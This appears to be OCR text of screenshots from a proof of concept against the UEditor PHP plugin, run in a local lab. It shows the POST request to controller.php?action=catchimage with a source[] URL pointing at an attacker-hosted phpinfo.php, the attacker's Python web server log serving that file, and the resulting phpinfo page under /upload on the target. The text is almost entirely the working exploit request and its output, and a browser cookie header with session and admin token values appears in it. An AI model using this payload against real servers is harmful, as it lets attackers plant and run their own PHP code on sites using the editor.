 Request
Pretty Raw Hex
\n
1 POST /plugins/ueditor/php/controller.php?action=catchimage&encode=utf-8 HTTP/1.1
2 Host: 192.168.116.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 SE 2.X
MetaSr 1.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Cookie: _ga=GA1.1.2049876865.1708327587; _ga_ZCZHJPMEG7=GS1.1.1709204007.4.0.1709204007.0.0.0; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba
=1709286898; wp-settings-time-1=1709712213; __test=1; PUBLICCMS_ANALYTICS_ID=3a91f834-b96d-451b-a953-6739bcff6ca0; PUBLICCMS_ADMIN=
1_27f0e838-371b-4207-b689-7078a11597be; PHPSESSID=feab404c462e213c6ee39963cc6f7178; zzz998_usercheck=0; zzz116_token=
bdcc0f20eec1a5aa7b0a97a58248dacc; zzz116_adminpass=1; zzz116_adminpath=1; zzz116_adminname=admin; zzz116_admintime=1712735964;
zzz116_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz911_token=10a5ec35885be8a4f58414fc7b4deeb0; zzz911_adminpass=1; zzz911_adminpath
=1; zzz911_adminname=admin; zzz911_admintime=1712739306; zzz911_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz436_adminpass=1;
zzz436_adminpath=1; zzz436_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz811_upload=
[{"url":"/upload/news/20220923025718/1663916253122919.jpg","title":1663916253122919}]; zzz436_token=7fdaa1daaeb4cd0cbc5c70dcb010c18d;
zzz436_adminname=admin; zzz436_admintime=1712831317
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 source[]=http://10.66.64.89/phpinfo.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Apr 2024 10:58:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Content-Length: 27
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"state":"ERROR","list":[]}
C:\Windows\System32\cmd.exe - python  -m http.server 80
Microsoft Windows [版本 10.0.19045.4170]
(c) Microsoft Corporation。保留所有权利。
D:\phpstudy_pro\WWW>python3 -m http.server
D:\phpstudy_pro\WWW>python3 -m http.server 80
D:\phpstudy_pro\WWW>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.66.64.89 - - [11/Apr/2024 18:55:43] "GET /phpinfo.php HTTP/1.0" 200 -
::ffff:10.66.64.89 - - [11/Apr/2024 18:55:44] "GET /phpinfo.php HTTP/1.0" 200 -
::ffff:10.66.64.89 - - [11/Apr/2024 18:55:44] "GET /phpinfo.php HTTP/1.0" 200 -
::ffff:10.66.64.89 - - [11/Apr/2024 18:55:45] "GET /phpinfo.php HTTP/1.0" 200 -
::ffff:10.66.64.89 - - [11/Apr/2024 18:58:25] "GET /phpinfo.php HTTP/1.0" 200 -
phpinfo()
不安全 192.168.116.128/upload/phpinfo.php
PHP Version 7.2.34
php
System Linux f97e202dd663 6.2.0-39-generic #40~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 16 10:53:04
UTC 2 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sodium.ini
PHP API 20170718